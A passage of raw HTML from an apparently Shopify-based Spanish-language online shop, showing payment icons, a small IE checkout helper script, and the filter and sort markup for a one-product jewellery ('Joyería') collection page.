6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
          

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--25927602307421__main-collection-banner" class="shopify-section section">
<link href="//neolshop.com/cdn/shop/t/7/assets/component-collection-hero.css?v=40426793502088958311752513653" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero collection-hero--with-image color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Colección: </span>Joyería</h1><div class="collection-hero__description rte"></div></div><div class="collection-hero__image-container media gradient">
        <img
          srcset="//neolshop.com/cdn/shop/collections/IMG_6082.jpg?v=1700576435&width=165 165w,//neolshop.com/cdn/shop/collections/IMG_6082.jpg?v=1700576435&width=360 360w,//neolshop.com/cdn/shop/collections/IMG_6082.jpg?v=1700576435&width=535 535w,//neolshop.com/cdn/shop/collections/IMG_6082.jpg?v=1700576435 736w
          "
          src="//neolshop.com/cdn/shop/collections/IMG_6082.jpg?v=1700576435&width=750"
          sizes="(min-width: 1400px) 650px, (min-width: 750px) calc(50vw - 130px), calc(50vw - 55px)"
          alt=""
          width="736"
          height="1104"
        >
      </div></div>
</div>


</div><div id="shopify-section-template--25927602307421__main-collection-product-grid" class="shopify-section section"><link href="//neolshop.com/cdn/shop/t/7/assets/template-collection.css?v=145944865380958730931752513653" rel="stylesheet" type="text/css" media="all" />
<link href="//neolshop.com/cdn/shop/t/7/assets/component-card.css?v=97748468422666499891752513653" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25927602307421__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25927602307421__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--25927602307421__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//neolshop.com/cdn/shop/t/7/assets/component-facets.css?v=85339117615856704561752513653" rel="stylesheet" type="text/css" media="all" />
    <script src="//neolshop.com/cdn/shop/t/7/assets/facets.js?v=5979223589038938931752513653" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--25927602307421__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filtrar:
              </h2>
<script src="//neolshop.com/cdn/shop/t/7/assets/show-more.js?v=90883108635033788741752513653" defer="defer"></script>
            

                  <details
                    id="Details-1-template--25927602307421__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Disponibilidad (0 seleccionado)"
                    >
                      <div>
                        <span>Disponibilidad
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--25927602307421__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 seleccionados</span>
                          <facet-remove>
                            <a href="/collections/joyeria" class="facets__reset link underlined-link">
                              Restablecer
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Disponibilidad</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">En existencia (1)</span>
                                <span class="visually-hidden">En existencia (1 producto)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Agotado (0)</span>
                                <span class="visually-hidden">Agotado (0 productos)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">En existencia (1)</span>
                                <span class="visually-hidden">En existencia (1 producto)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Agotado (0)</span>
                                <span class="visually-hidden">Agotado (0 productos)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--25927602307421__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Precio</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--25927602307421__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">El precio más alto es €19,99</span><facet-remove>
                            <a href="/collections/joyeria" class="facets__reset link underlined-link">
                              Restablecer
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">€</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Precio-GTE"type="number"
                            placeholder="0"
                            min="0"max="19.99"
                          >
                          <label class="field__label" for="Filter-Precio-GTE">De</label>
                        </div><span class="field-currency">€</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Precio-LTE"type="number"
                            min="0"placeholder="19.99"
                              max="19.99"
                          >
                          <label class="field__label" for="Filter-Precio-LTE">Para</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filtrar
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/joyeria" class="active-facets__button-remove underlined-link">
                  <span>Eliminar todos</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Ordenar por:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Características
                      </option><option
                        value="best-selling"
                        
                          selected="selected"
                        
                      >
                        Más vendidos
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alfabéticamente, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alfabéticamente, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Precio, menor a mayor
                      </option><option
                        value="price-descending"
                        
                      >
                        Precio, mayor a menor
                      </option><option
                        value="created-ascending"
                        
                      >
                        Fecha: antiguo(a) a reciente
                      </option><option
                        value="created-descending"
                        
                      >
                        Fecha: reciente a antiguo(a)
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Ordenar
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">1 producto
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
